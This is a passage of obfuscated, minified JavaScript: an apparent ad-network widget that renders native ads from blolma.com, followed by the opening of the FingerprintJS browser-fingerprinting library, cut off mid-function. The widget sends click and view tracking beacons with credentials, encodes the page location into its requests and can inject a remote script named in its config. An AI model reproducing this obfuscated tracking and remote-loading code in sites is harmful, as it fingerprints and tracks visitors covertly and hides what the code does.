_0xcc543a={'wrapper':{'background-color':_0x3f2817['bg']},'content':{},'item':{},'image-wrapper':{},'image':{'border-width':_0x3f2817[_0x15922a(0x1ae)]+'px','border-color':_0x3f2817['ibc']},'title':{'font-family':_0x1d403f(_0x3f2817[_0x15922a(0x1ce)]),'font-size':_0x3f2817['tfs']+'px','font-style':_0x15922a(0x186),'font-weight':_0x15922a(0x1bf),'color':_0x3f2817['tc'],'text-align':_0x3f2817['ta']},'title:hover':{'color':_0x3f2817[_0x15922a(0x178)]},'label':{'display':_0x15922a(0x137),'font-family':_0x1d403f(_0x3f2817[_0x15922a(0x14e)]),'font-size':_0x3f2817[_0x15922a(0x1b3)]+'px','font-style':_0x15922a(0x186),'font-weight':'400','color':_0x3f2817['lc']},'label-text':{}},_0x1b0815=_0x3d4b81[_0x15922a(0x1ca)]['document'],_0x21dfb8=_0x1b0815[_0x15922a(0x182)][0x0][_0x15922a(0x1cb)],_0x514d37=_0x1b0815[_0x15922a(0x1b2)](_0x15922a(0x141));if(Array['from'](_0x514d37[_0x15922a(0x12a)])[_0x15922a(0x1a4)](_0x3f757c=>_0x3f757c[_0x15922a(0x185)][_0x15922a(0x1a0)](_0x3f757c)),0x1===_0x3f2817[_0x15922a(0x1a8)]&&_0x1b0815['querySelector'](_0x15922a(0x1a9))[_0x15922a(0x1bd)][_0x15922a(0x153)](_0x15922a(0x172)),0x1===_0x3f2817[_0x15922a(0x1af)]&&(_0xcc543a[_0x15922a(0x17a)][_0x15922a(0x180)]=_0x15922a(0x146)),0x1===_0x3f2817[_0x15922a(0x191)]&&(_0xcc543a[_0x15922a(0x17a)][_0x15922a(0x15f)]=_0x15922a(0x16d)),''!==_0x3f2817['lt']&&(_0xcc543a['label'][_0x15922a(0x161)]=_0x15922a(0x18a)),''!==_0x3f2817['ll']&&_0x1b0815[_0x15922a(0x1b2)](_0x15922a(0x188))['addEventListener'](_0x15922a(0x140),_0x997be4),0x1===_0x3f2817[_0x15922a(0x1bb)]&&(_0xcc543a['label'][_0x15922a(0x180)]='italic'),0x1===_0x3f2817[_0x15922a(0x19a)]&&(_0xcc543a['title'][_0x15922a(0x15f)]=_0x15922a(0x16d)),-0x1!==_0x3f2817['lp'][_0x15922a(0x16a)]('top')&&(_0xcc543a['wrapper'][_0x15922a(0x18c)]=_0x15922a(0x19b),_0xcc543a[_0x15922a(0x198)][_0x15922a(0x1c9)]=_0x15922a(0x164)),-0x1!==_0x3f2817['lp'][_0x15922a(0x16a)](_0x15922a(0x145))&&(_0xcc543a[_0x15922a(0x1bc)][_0x15922a(0x18c)]=_0x15922a(0x149),_0xcc543a['label'][_0x15922a(0x1c9)]='0'),-0x1!==_0x3f2817['lp'][_0x15922a(0x16a)](_0x15922a(0x1c4))&&(_0xcc543a[_0x15922a(0x198)][_0x15922a(0x1a5)]=_0x15922a(0x17b)),-0x1!==_0x3f2817['lp'][_0x15922a(0x16a)](_0x15922a(0x19d))&&(_0xcc543a[_0x15922a(0x198)][_0x15922a(0x1a5)]=_0x15922a(0x19d)),-0x1!==_0x3f2817['lp'][_0x15922a(0x16a)](_0x15922a(0x197))&&(_0xcc543a['label'][_0x15922a(0x1a5)]=_0x15922a(0x177)),/[\u0600-\u06FF]|[\u0590-\u05FF]/[_0x15922a(0x15c)](_0x3f2817['lt'])&&(_0xcc543a['label-text']['direction']=_0x15922a(0x1c7)),_0x18e13c?(_0xcc543a[_0x15922a(0x187)][_0x15922a(0x1d1)]='-'+_0x3f2817['dv']+'px',_0xcc543a[_0x15922a(0x187)][_0x15922a(0x1ac)]='-'+_0x3f2817['dh']+'px',_0xcc543a[_0x15922a(0x17d)][_0x15922a(0x1d1)]=_0x3f2817['dv']+'px',_0xcc543a[_0x15922a(0x17d)][_0x15922a(0x1ac)]=_0x3f2817['dh']+'px',_0xcc543a[_0x15922a(0x17d)][_0x15922a(0x19e)]=_0x15922a(0x15b)+0x64/_0x3f2817['dc']+_0x15922a(0x1b1)+_0x3f2817['dh']+_0x15922a(0x169),_0xcc543a[_0x15922a(0x13d)][_0x15922a(0x175)]=_0x270f32(_0x3f2817[_0x15922a(0x154)]),_0xcc543a[_0x15922a(0x17a)][_0x15922a(0x13f)]=_0x3f2817[_0x15922a(0x1c5)]):(_0xcc543a[_0x15922a(0x187)][_0x15922a(0x1d1)]='-'+_0x3f2817['mv']+'px',_0xcc543a[_0x15922a(0x187)][_0x15922a(0x1ac)]='-'+_0x3f2817['mh']+'px',_0xcc543a[_0x15922a(0x17d)][_0x15922a(0x1d1)]=_0x3f2817['mv']+'px',_0xcc543a[_0x15922a(0x17d)][_0x15922a(0x1ac)]=_0x3f2817['mh']+'px',_0xcc543a[_0x15922a(0x17d)][_0x15922a(0x19e)]='calc('+0x64/_0x3f2817['mc']+_0x15922a(0x1b1)+_0x3f2817['mh']+_0x15922a(0x169),_0xcc543a[_0x15922a(0x13d)][_0x15922a(0x175)]=_0x270f32(_0x3f2817['mir']),_0xcc543a[_0x15922a(0x17a)]['-webkit-line-clamp']=_0x3f2817[_0x15922a(0x190)]),_0x1b0815[_0x15922a(0x1b2)]('.label-text')[_0x15922a(0x179)]=_0x3f2817['lt'],_0x198702['forEach'](_0x5c8061=>{const _0x49d2fd=_0x15922a;let _0x4e7467=_0x1b0815[_0x49d2fd(0x1c0)](_0x49d2fd(0x17d))[_0x49d2fd(0x187)][_0x49d2fd(0x1b2)](_0x49d2fd(0x1b9))[_0x49d2fd(0x15a)](!0x0),_0x25a83e=_0x4e7467[_0x49d2fd(0x1b2)]('.image'),_0x2d1cb5=_0x4e7467[_0x49d2fd(0x1b2)]('.title');_0x4e7467['addEventListener'](_0x49d2fd(0x140),function(){const _0x54706c=_0x49d2fd;open(_0x5c8061['l'],_0x537afe+_0xcf7a0c(),'noopener,noreferrer'),null!==_0x5c8061[_0x54706c(0x16f)]&&_0x4d78fa()['then'](_0x4167ab=>fetch(_0x5c8061[_0x54706c(0x16f)]+_0x4167ab)),null!==_0x5c8061['te_cl']&&_0x5c8061[_0x54706c(0x174)][_0x54706c(0x1a4)](_0x110a8e=>fetch(_0x110a8e,{'mode':_0x54706c(0x1b7),'credentials':_0x54706c(0x1b6)}));}),_0x25a83e[_0x49d2fd(0x14a)]('load',_0x1a26d3),_0x25a83e[_0x49d2fd(0x165)]=_0x5c8061['t'],_0x25a83e[_0x49d2fd(0x196)]=_0x5c8061['i'],/[\u0600-\u06FF]|[\u0590-\u05FF]/['test'](_0x5c8061['t'])&&_0x1fb97d(_0x13d5d0(_0x21dfb8,_0x49d2fd(0x17a)),{'direction':_0x49d2fd(0x1c7)}),_0x2d1cb5[_0x49d2fd(0x179)]=_0x5c8061['t'],_0x514d37[_0x49d2fd(0x18b)](_0x4e7467),null!==_0x5c8061[_0x49d2fd(0x1aa)]&&_0x4d78fa()[_0x49d2fd(0x1a7)](_0x5b29be=>fetch(_0x5c8061[_0x49d2fd(0x1aa)]+_0x5b29be)),null!==_0x5c8061[_0x49d2fd(0x14f)]&&_0x5c8061[_0x49d2fd(0x14f)]['forEach'](_0x4e50c4=>fetch(_0x4e50c4,{'mode':'no-cors','credentials':_0x49d2fd(0x1b6)})),_0x25a83e=null,_0x2d1cb5=null,_0x4e7467=null;}),Object['keys'](_0xcc543a)[_0x15922a(0x1a4)](_0x548483=>_0x1fb97d(_0x13d5d0(_0x21dfb8,_0x548483),_0xcc543a[_0x548483])),0x1===_0x3f2817['fs']){let _0x21387f,_0x5aaa5d,_0x4b9102,_0x3e79b5=[],_0x3564ad=_0x1b0815[_0x15922a(0x15d)](_0x15922a(0x136)),_0x4301f5=_0x1b0815[_0x15922a(0x1b2)](_0x15922a(0x134))[_0x15922a(0x166)];_0x3564ad[_0x15922a(0x1a4)](_0x3dd616=>_0x3e79b5[_0x15922a(0x151)](_0x3dd616[_0x15922a(0x166)])),_0x3e79b5=Math[_0x15922a(0x1b5)](..._0x3e79b5),_0x18e13c?(_0x5aaa5d=_0x3f2817['dv'],_0x4b9102=_0x3f2817['dr']):(_0x5aaa5d=_0x3f2817['mv'],_0x4b9102=_0x3f2817['mr']),_0x21387f=(_0x3f2817[_0x15922a(0x19f)]-_0x4301f5+_0x5aaa5d)/_0x4b9102-_0x5aaa5d,_0x1fb97d(_0x13d5d0(_0x21dfb8,'item'),{'height':_0x21387f+'px'});let _0x1b90be=_0x21387f-_0x3e79b5;0x0>_0x1b90be?(_0x1fb97d(_0x13d5d0(_0x21dfb8,_0x15922a(0x17a)),{'-webkit-line-clamp':'1'}),_0x3e79b5=[],_0x3564ad[_0x15922a(0x1a4)](_0x58a779=>_0x3e79b5[_0x15922a(0x151)](_0x58a779['offsetHeight'])),_0x3e79b5=Math[_0x15922a(0x1b5)](..._0x3e79b5),_0x1fb97d(_0x13d5d0(_0x21dfb8,_0x15922a(0x13d)),{'height':_0x21387f-_0x3e79b5+'px','padding-top':'0'})):_0x1fb97d(_0x13d5d0(_0x21dfb8,_0x15922a(0x13d)),{'height':_0x1b90be+'px','padding-top':'0'}),_0x3564ad=null,_0x3d4b81[_0x15922a(0x1b8)][_0x15922a(0x13a)](_0x15922a(0x152),_0x3f2817['fsh']+'px',_0x15922a(0x173));}else _0x3d4b81[_0x15922a(0x1b8)][_0x15922a(0x13a)](_0x15922a(0x152),_0x1b0815[_0x15922a(0x1b2)](_0x15922a(0x1a9))[_0x15922a(0x166)]+'px',_0x15922a(0x173));clearTimeout(_0x50249d),_0x3b2473[_0x15922a(0x1a1)]('scroll',_0x3ebe86),0x0!==_0x4c2150&&(_0x3b2473[_0x15922a(0x14a)](_0x15922a(0x189),_0x3ebe86),_0x3419a2()&&_0x423781()),_0x514d37=null,_0x21dfb8=null,_0xcc543a=null,_0x1b0815=null;}function _0x2f43e2(_0x159e06,_0x16ee7b){const _0x5975fc=_0x589c;fetch(_0x159e06)['then'](_0x7ea5bc=>_0x7ea5bc[_0x5975fc(0x12c)]()[_0x5975fc(0x1a7)](_0x56ffc4=>{const _0x3ec788=_0x5975fc;if(Array[_0x3ec788(0x18e)](_0x56ffc4)&&0x0!==_0x56ffc4[_0x3ec788(0x12b)]){let _0x227d95=[];_0x4c2150=[],_0x56ffc4['forEach']((_0x22df77,_0x1bc60e)=>{const _0x5aa1d3=_0x3ec788;_0x227d95[_0x5aa1d3(0x151)]({'t':_0x22df77[_0x5aa1d3(0x167)][0x0][_0x5aa1d3(0x160)],'i':_0x22df77['ads'][0x0]['gf'],'l':_0x22df77[_0x5aa1d3(0x167)][0x0]['uf'],'t_cl':null,'t_vw':null,'te_cl':null,'te_vw':null}),''!==_0x22df77[_0x5aa1d3(0x1d0)]['rc']&&(_0x227d95[_0x1bc60e][_0x5aa1d3(0x16f)]=_0x107028[_0x5aa1d3(0x176)]+_0x22df77[_0x5aa1d3(0x1d0)]['rc']+(-0x1===_0x22df77['rinfo']['rc'][_0x5aa1d3(0x16a)]('?')?'?':'&')+_0x5aa1d3(0x142)),void 0x0!==_0x22df77['rinfo']['rl']&&''!==_0x22df77[_0x5aa1d3(0x1d0)]['rl']&&(_0x227d95[_0x1bc60e][_0x5aa1d3(0x1aa)]=_0x107028[_0x5aa1d3(0x176)]+_0x22df77[_0x5aa1d3(0x1d0)]['rl']+(-0x1===_0x22df77['rinfo']['rl'][_0x5aa1d3(0x16a)]('?')?'?':'&')+'a=1'),''!==_0x22df77[_0x5aa1d3(0x1d0)]['rw']&&_0x4c2150[_0x5aa1d3(0x151)](_0x107028[_0x5aa1d3(0x176)]+_0x22df77[_0x5aa1d3(0x1d0)]['rw']+(-0x1===_0x22df77[_0x5aa1d3(0x1d0)]['rw']['indexOf']('?')?'?':'&')+_0x5aa1d3(0x142)),void 0x0!==_0x22df77[_0x5aa1d3(0x1d0)][_0x5aa1d3(0x17e)]&&(_0x227d95[_0x1bc60e][_0x5aa1d3(0x174)]=_0x22df77[_0x5aa1d3(0x1d0)][_0x5aa1d3(0x17e)]),void 0x0!==_0x22df77[_0x5aa1d3(0x1d0)]['tr']&&(_0x227d95[_0x1bc60e][_0x5aa1d3(0x14f)]=_0x22df77['rinfo']['tr']);}),_0x342da1(_0x227d95,_0x16ee7b),_0x227d95=null,_0x56ffc4=null;}else _0x21b03d(),_0x1d2622();}))[_0x5975fc(0x181)](()=>{_0x21b03d(),_0x1d2622();});}function _0x21b03d(){const _0x3aef9b=_0x589c;if(''===_0x3f2817[_0x3aef9b(0x129)])return!0x1;let _0xae098b=_0x2fab83[_0x3aef9b(0x15e)]('script');_0xae098b[_0x3aef9b(0x1b4)]=!0x0,_0xae098b[_0x3aef9b(0x196)]=decodeURIComponent(_0x3f2817[_0x3aef9b(0x129)]),_0x3d4b81[_0x3aef9b(0x157)](_0xae098b),_0xae098b=null;}function _0x10d1b7(_0x4c647c){clearTimeout(_0x16065c),_0x16065c=setTimeout(function(){const _0x602037=_0x589c;let _0x5889d7=null;if(_0x29407b||_0x59fb07||(_0x4c647c[0x0][_0x602037(0x144)][_0x602037(0x19e)]>_0x3f2817[_0x602037(0x1cc)]&&(_0x29407b=!0x0,_0x59fb07=!0x1,_0x5889d7=!0x0),_0x4c647c[0x0]['contentRect'][_0x602037(0x19e)]<=_0x3f2817['maw']&&(_0x29407b=!0x1,_0x59fb07=!0x0,_0x5889d7=!0x1)),_0x4c647c[0x0][_0x602037(0x144)][_0x602037(0x19e)]>_0x3f2817[_0x602037(0x1cc)]&&_0x59fb07&&(_0x29407b=!0x0,_0x59fb07=!0x1,_0x5889d7=!0x0),_0x4c647c[0x0]['contentRect']['width']<=_0x3f2817[_0x602037(0x1cc)]&&_0x29407b&&(_0x29407b=!0x1,_0x59fb07=!0x0,_0x5889d7=!0x1),null!==_0x5889d7){let _0x3c188d;_0x3c188d=_0x5889d7?_0x3f2817['dc']*_0x3f2817['dr']:_0x3f2817['mc']*_0x3f2817['mr'],_0x107028['searchParams'][_0x602037(0x199)]('ntli',_0x3c188d[_0x602037(0x168)]()),_0x4d78fa()['then'](_0x34c15c=>_0x2f43e2(_0x107028[_0x602037(0x159)]+_0x34c15c,_0x5889d7,_0x34c15c));}_0x3d4b81['style'][_0x602037(0x13a)](_0x602037(0x152),_0x3d4b81['contentWindow'][_0x602037(0x13e)][_0x602037(0x1b2)]('.wrapper')[_0x602037(0x166)]+'px','important'),_0x4c647c=null;},0xf0);}function _0x55f9a1(){const _0x1f08a7=_0x589c;this['contentWindow'][_0x1f08a7(0x13e)][_0x1f08a7(0x17c)][_0x1f08a7(0x138)]=_0x1f08a7(0x150),_0x5b5771[_0x1f08a7(0x1cd)](this),this[_0x1f08a7(0x1a1)]('load',_0x55f9a1);}function _0x3419a2(){const _0x491c30=_0x589c;let _0x3fe147=!0x1,_0x2d88ea=_0x3d4b81[_0x491c30(0x1c2)]();return 0x0<_0x2d88ea[_0x491c30(0x1a6)]?_0x3b2473[_0x491c30(0x192)]-_0x2d88ea[_0x491c30(0x1a6)]>=_0x2d88ea[_0x491c30(0x152)]/0x2&&(_0x3fe147=!0x0):0x0<=_0x2d88ea[_0x491c30(0x152)]/0x2+_0x2d88ea[_0x491c30(0x1a6)]&&(_0x3fe147=!0x0),_0x3fe147;}function _0x423781(){_0x377bfb||setTimeout(()=>{const _0x26a34e=_0x589c;!_0x377bfb&&_0x3419a2()&&(_0x377bfb=!0x0,_0x3b2473[_0x26a34e(0x1a1)]('scroll',_0x3ebe86),_0x4d78fa()[_0x26a34e(0x1a7)](_0x4aabbd=>_0x4c2150[_0x26a34e(0x1a4)](_0x395cae=>fetch(_0x395cae+_0x4aabbd))));},0x3e8);}function _0x1d2622(){const _0x2d3fe6=_0x589c;clearTimeout(_0x16065c),clearTimeout(_0x50249d),_0x5b5771[_0x2d3fe6(0x1c8)](_0x3d4b81),null!==_0x3d4b81&&null!==_0x3d4b81[_0x2d3fe6(0x185)]&&_0x3d4b81[_0x2d3fe6(0x185)][_0x2d3fe6(0x1a0)](_0x3d4b81),_0x3b2473[_0x2d3fe6(0x1a1)](_0x2d3fe6(0x189),_0x3ebe86),_0x3d4b81=null,_0x5b5771=null;}let _0x50249d,_0x16065c,_0x377bfb=!0x1,_0x29407b=!0x1,_0x59fb07=!0x1,_0xf50f2b={'background':'none','border':'0','display':_0x5697e5(0x170),'height':'0','margin':'0','outline':'0','padding':'0','width':'100%'},_0x3d4b81=_0x2fab83[_0x5697e5(0x15e)](_0x5697e5(0x171)),_0x5b5771=new ResizeObserver(_0x10d1b7),_0x4c2150=[];const _0x107028=new URL('https://blolma.com/ntload?a=1&e=aeyJwaWQiOjExOTIyNzAsInNpZCI6MTQwNDQxMSwid2lkIjo2NzY5MDMsImQiOiJ0aGViZWFzdG1vdnMuY29tIiwibGkiOjF9&tz='+Math[_0x5697e5(0x13c)](new Date()[_0x5697e5(0x14c)]()/-0x3c)+_0x5697e5(0x16c)+(window[_0x5697e5(0x1c1)]===window[_0x5697e5(0x1a6)]?'0':'1')+_0x5697e5(0x194)+btoa(location[_0x5697e5(0x176)]+location[_0x5697e5(0x1be)])+'&ntli=');_0x3d4b81[_0x5697e5(0x17a)]=_0xcf7a0c(),_0x3d4b81[_0x5697e5(0x14a)]('load',_0x55f9a1),0x1===_0x3f2817['fs']&&(_0xf50f2b['width']=_0x3f2817[_0x5697e5(0x12e)]+'px'),Object[_0x5697e5(0x18d)](_0xf50f2b)[_0x5697e5(0x1a4)](_0x296b4e=>_0x3d4b81[_0x5697e5(0x1b8)][_0x5697e5(0x13a)](_0x296b4e,_0xf50f2b[_0x296b4e],_0x5697e5(0x173))),_0xf50f2b=null,Array[_0x5697e5(0x132)](_0x2fab83[_0x5697e5(0x15d)](_0x5697e5(0x183)+_0x537afe+'\x22]'))[_0x5697e5(0x14d)](_0x117616=>{const _0x1e5331=_0x5697e5;let _0x47ae92=_0x117616[_0x1e5331(0x163)];return null===_0x47ae92||_0x537afe!==_0x47ae92['dataset']['id']?(_0x3d4b81['dataset']['id']=_0x537afe,_0x117616['after'](_0x3d4b81),!0x0):void(_0x47ae92=null);});}(document,window,'waWQiOjExOTIyNzAsInNpZCI6MTQwNDQxMSwid2lkIjo2NzY5MDMsInNyYyI6Mn0=eyJ',{'fsl':'','fs':parseInt('1',0xa),'fsw':parseInt('300',0xa),'fsh':parseInt('250',0xa),'dc':parseInt('1',0xa),'dr':parseInt('1',0xa),'dh':parseInt('5',0xa),'dv':parseInt('5',0xa),'dir':'3:2','dtl':parseInt('2',0xa),'mc':parseInt('1',0xa),'mr':parseInt('1',0xa),'mh':parseInt('5',0xa),'mv':parseInt('5',0xa),'mir':'3:2','mtl':parseInt('2',0xa),'maw':parseInt('450',0xa),'bg':'rgba(255,255,255,1)','ibs':parseInt('0',0xa),'ibc':'rgba(0,0,0,1)','ize':parseInt('0',0xa),'tff':'2','tfs':parseInt('14',0xa),'tc':'rgba(0,0,0,1)','tch':'rgba(0,0,0,1)','ta':'left','tfw':parseInt('0',0xa),'tfst':parseInt('0',0xa),'lt':'Ads','ll':'','lff':'2','lfs':parseInt('12',0xa),'lc':'rgba(128,128,128,1)','lfw':parseInt('0',0xa),'lfst':parseInt('0',0xa),'lp':'top_right'}));})();(function(){var FingerprintJS=function(e){"use strict";var n=function(){return n=Object.assign||function(e){for(var n,t=1,r=arguments.length;t<r;t++)for(var o in n=arguments[t])Object.prototype.hasOwnProperty.call(n,o)&&(e[o]=n[o]);return e},n.apply(this,arguments)};function t(e,n,t,r){return new(t||(t=Promise))((function(o,a){function i(e){try{u(r.next(e))}catch(n){a(n)}}function c(e){try{u(r.throw(e))}catch(n){a(n)}}function u(e){var n;e.done?o(e.value):(n=e.value,n instanceof t?n:new t((function(e){e(n)}))).then(i,c)}u((r=r.apply(e,n||[])).next())}))}function r(e,n){var t,r,o,a,i={label:0,sent:function(){if(1&o[0])throw o[1];return o[1]},trys:[],ops:[]};return a={next:c(0),throw:c(1),return:c(2)},"function"==typeof Symbol&&(a[Symbol.iterator]=function(){return this}),a;function c(c){return function(u){return function(c){if(t)throw new TypeError("Generator is already executing.");for(;a&&(a=0,c[0]&&(i=0)),i;)try{if(t=1,r&&(o=2&c[0]?r.return:c[0]?r.throw||((o=r.return)&&o.call(r),0):r.next)&&!(o=o.call(r,c[1])).done)return o;switch(r=0,o&&(c=[2&c[0],o.value]),c[0]){case 0:case 1:o=c;break;case 4:return i.label++,{value:c[1],done:!1};case 5:i.label++,r=c[1],c=[0];continue;case 7:c=i.ops.pop(),i.trys.pop();continue;default:if(!(o=i.trys,(o=o.length>0&&o[o.length-1])||6!==c[0]&&2!==c[0])){i=0;continue}if(3===c[0]&&(!o||c[1]>o[0]&&c[1]<o[3])){i.label=c[1];break}if(6===c[0]&&i.label<o[1]){i.label=o[1],o=c;break}if(o&&i.label<o[2]){i.label=o[2],i.ops.push(c);break}o[2]&&i.ops.pop(),i.trys.pop();continue}c=n.call(e,i)}catch(u){c=[6,u],r=0}finally{t=o=0}if(5&c[0])throw c[1];return{value:c[0]?c[1]:void 0,done:!0}}([c,u])}}}function o(e,n,t){if(t||2===arguments.length)for(var r,o=0,a=n.length;o<a;o++)!r&&o in n||(r||(r=Array.prototype.slice.call(n,0,o)),r[o]=n[o]);return e.concat(r||Array.prototype.slice.call(n))}function a(e,n){return new Promise((function(t){return setTimeout(t,e,n)}))}function i(e){return!!e&&"function"==typeof e.then}function c(e,n){try{var t=e();i(t)?t.then((function(e){return n(!0,e)}),(function(e){return n(!1,e)})):n(!0,t)}catch(r){n(!1,r)}}function u(e,n,o){return void 0===o&&(o=16),t(this,void 0,void 0,(function(){var t,i,c;return r(this,(function(r){switch(r.label){case 0:t=Date.now(),i=0,r.label=1;case 1:return i<e.length?(n(e[i],i),(c=Date.now())>=t+o?(t=c,[4,a(0)]):[3,3]):[3,4];case 2:r.sent(),r.label=3;case 3:return++i,[3,1];case 4:return[2]}}))}))}function l(e){e.then(void 0,(function(){}))}function s(e,n){e=[e[0]>>>16,65535&e[0],e[1]>>>16,65535&e[1]],n=[n[0]>>>16,65535&n[0],n[1]>>>16,65535&n[1]];var t=[0,0,0,0];return t[3]+=e[3]+n[3],t[2]+=t[3]>>>16,t[3]&=65535,t[2]+=e[2]+n[2],t[1]+=t[2]>>>16,t[2]&=65535,t[1]+=e[1]+n[1],t[0]+=t[1]>>>16,t[1]&=65535,t[0]+=e[0]+n[0],t[0]&=65535,[t[0]<<16|t[1],t[2]<<16|t[3]]}function d(e,n){e=[e[0]>>>16,65535&e[0],e[1]>>>16,65535&e[1]],n=[n[0]>>>16,65535&n[0],n[1]>>>16,65535&n[1]];var t=[0,0,0,0];return t[3]+=e[3]*n[3],t[2]+=t[3]>>>16,t[3]&=65535,t[2]+=e[2]*n[3],t[1]+=t[2]>>>16,t[2]&=65535,t[2]+=e[3]*n[2],t[1]+=t[2]>>>16,t[2]&=65535,t[1]+=e[1]*n[3],t[0]+=t[1]>>>16,t[1]&=65535,t[1]+=e[2]*n[2],t[0]+=t[1]>>>16,t[1]&=65535,t[1]+=e[3]*n[1],t[0]+=t[1]>>>16,t[1]&=65535,t[0]+=e[0]*n[3]+e[1]*n[2]+e[2]*n[1]+e[3]*n[0],t[0]&=65535,[t[0]<<16|t[1],t[2]<<16|t[3]]}function m(e,n){return 32===(n%=64)?[e[1],e[0]]:n<32?[e[0]<<n|e[1]>>>32-n,e[1]<<n|e[0]>>>32-n]:(n-=32,[e[1]<<n|e[0]>>>32-n,e[0]<<n|e[1]>>>32-n])}function f(e,n){return 0===(n%=64)?e:n<32?[e[0]<<n|e[1]>>>32-n,e[1]<<n]:[e[1]<<n-32,0]}function v(e,n){return[e[0]^n[0],e[1]^n[1]]}function h(e){return e=v(e,[0,e[0]>>>1]),e=v(e=d(e,[4283543511,3981806797]),[0,e[0]>>>1]),e=v(e=d(e,[3301882366,444984403]),[0,e[0]>>>1])}function b(e,n){n=n||0;var t,r=(e=e||"").length%16,o=e.length-r,a=[0,n],i=[0,n],c=[0,0],u=[0,0],l=[2277735313,289559509],b=[1291169091,658871167];for(t=0;t<o;t+=16)c=[255&e.charCodeAt(t+4)|(255&e.charCodeAt(t+5))<<8|(255&e.charCodeAt(t+6))<<16|(255&e.charCodeAt(t+7))<<24,255&e.charCodeAt(t)|(255&e.charCodeAt(t+1))<<8|(255&e.charCodeAt(t+2))<<16|(255&e.charCodeAt(t+3))<<24],u=[255&e.charCodeAt(t+12)|(255&e.charCodeAt(t+13))<<8|(255&e.charCodeAt(t+14))<<16|(255&e.charCodeAt(t+15))<<24,255&e.charCodeAt(t+8)|(255&e.charCodeAt(t+9))<<8|(255&e.charCodeAt(t+10))<<16|(255&e.charCodeAt(t+11))<<24],c=m(c=d(c,l),31),a=s(a=m(a=v(a,c=d(c,b)),27),i),a=s(d(a,[0,5]),[0,1390208809]),u=m(u=d(u,b),33),i=s(i=m(i=v(i,u=d(u,l)),31),a),i=s(d(i,[0,5]),[0,944331445]);switch(c=[0,0],u=[0,0],r){case 15:u=v(u,f([0,e.charCodeAt(t+14)],48));case 14:u=v(u,f([0,e.charCodeAt(t+13)],40));case 13:u=v(u,f([0,e.charCodeAt(t+12)],32));case 12:u=v(u,f([0,e.charCodeAt(t+11)],24));case 11:u=v(u,f([0,e.charCodeAt(t+10)],16));case 10:u=v(u,f([0,e.charCodeAt(t+9)],8));case 9:u=d(u=v(u,[0,e.charCodeAt(t+8)]),b),i=v(i,u=d(u=m(u,33),l));case 8:c=v(c,f([0,e.charCodeAt(t+7)],56));case 7:c=v(c,f([0,e.charCodeAt(t+6)],48));case 6:c=v(c,f([0,e.charCodeAt(t+5)],40));case 5:c=v(c,f([0,e.charCodeAt(t+4)],32));case 4:c=v(c,f([0,e.charCodeAt(t+3)],24));case 3:c=v(c,f([0,e.charCodeAt(t+2)],16));case 2:c=v(c,f([0,e.charCodeAt(t+1)],8));case 1:c=d(c=v(c,[0,e.charCodeAt(t)]),l),a=v(a,c=d(c=m(c,31),b))}return a=s(a=v(a,[0,e.length]),i=v(i,[0,e.length])),i=s(i,a),a=s(a=h(a),i=h(i)),i=s(i,a),("00000000"+(a[0]>>>0).toString(16)).slice(-8)+("00000000"+(a[1]>>>0).toString(16)).slice(-8)+("00000000"+(i[0]>>>0).toString(16)).slice(-8)+("00000000"+(i[1]>>>0).toString(16)).slice(-8)}function p(e){return parseInt(e)}function y(e){return parseFloat(e)}function g(e,n){return"number"==typeof e&&isNaN(e)?n:e}function w(e){return e.reduce((function(e,n){return e+(n?1:0)}),0)}function L(e,n){if(void 0===n&&(n=1),Math.abs(n)>=1)return Math.round(e/n)*n;var t=1/n;return Math.round(e*t)/t}function k(e){return e&&"object"==typeof e&&"message"in e?e:{message:e}}function V(e){return"function"!=typeof e}function W(e,n,o){var i=Object.keys(e).filter((function(e){return!function(e,n){for(var t=0,r=e.length;t<r;++t)if(e[t]===n)return!0;return!1}(o,e)})),s=Array(i.length);return u(i,(function(t,r){s[r]=function(e,n){var t=new Promise((function(t){var r=Date.now();c(e.bind(null,n),(function(){for(var e=[],n=0;n<arguments.length;n++)e[n]=arguments[n];var o=Date.now()-r;if(!e[0])return t((function(){return{error:k(e[1]),duration:o}}));var a=e[1];if(V(a))return t((function(){return{value:a,duration:o}}));t((function(){return new Promise((function(e){var n=Date.now();c(a,(function(){for(var t=[],r=0;r<arguments.length;r++)t[r]=arguments[r];var a=o+Date.now()-n;if(!t[0])return e({error:k(t[1]),duration:a});e({value:t[1],duration:a})}))}))}))}))}));return l(t),function(){return t.then((function(e){return e()}))}}(e[t],n)})),function(){return t(this,void 0,void 0,(function(){var e,n,t,o,c,d;return r(this,(function(m){switch(m.label){case 0:for(e={},n=0,t=i;n<t.length;n++)o=t[n],e[o]=void 0;c=Array(i.length),d=function(){var n;return r(this,(function(t){switch(t.label){case 0:return n=!0,[4,u(i,(function(t,r){if(!c[r])if(s[r]){var o=s[r]().then((function(n){return e[t]=n}));l(o),c[r]=o}else n=!1}))];case 1:return t.sent(),n?[2,"break"]:[4,a(1)];case 2:return t.sent(),[2]}}))},m.label=1;case 1:return[5,d()];case 2:if("break"===m.sent())return[3,4];m.label=3;case 3:return[3,1];case 4:return[4,Promise.all(c)];case 5:return m.sent(),[2,e]}}))}))}}function Z(){var e=window,n=navigator;return w(["MSCSSMatrix"in e,"msSetImmediate"in e,"msIndexedDB"in e,"msMaxTouchPoints"in n,"msPointerEnabled"in n])>=4}function S(){var e=window,n=navigator;return w(["msWriteProfilerMark"in e,"MSStream"in e,"msLaunchUri"in n,"msSaveBlob"in n])>=3&&!Z()}function X(){var e=window,n=navigator;return w(["webkitPersistentStorage"in n,"webkitTemporaryStorage"in n,0===n.vendor.indexOf("Google"),"webkitResolveLocalFileSystemURL"in e,"BatteryManager"in e,"webkitMediaStream"in e,"webkitSpeechGrammar"in e])>=5}function F(){var e=window,n=navigator;return w(["ApplePayError"in e,"CSSPrimitiveValue"in e,"Counter"in e,0===n.vendor.indexOf("Apple"),"getStorageUpdates"in n,"WebKitMediaKeys"in e])>=4}function C(){var e=window;return w(["safari"in e,!("DeviceMotionEvent"in e),!("ongestureend"in e),!("standalone"in navigator)])>=3}function x(){var e,n,t=window;return w(["buildID"in navigator,"MozAppearance"in(null!==(n=null===(e=document.documentElement)||void 0===e?void 0:e.style)&&void 0!==n?n:{}),"onmozfullscreenchange"in t,"mozInnerScreenX"in t,"CSSMozDocumentRule"in t,"CanvasCaptureMediaStream"in t])>=4}function Y(){var e=document;return e.fullscreenElement||e.msFullscreenElement||e.mozFullScreenElement||e.webkitFullscreenElement||null}function G(){var e=X(),n=x();if(!e&&!n)return!1;var t=window;return w(["onorientationchange"in t,"orientation"in t,e&&!("SharedWorker"in t),n&&/android/i.test(navigator.appVersion)])>=2}function R(e){var n=new Error(e);return n.name=e,n}function M(e,n,o){var i,c,u;return void 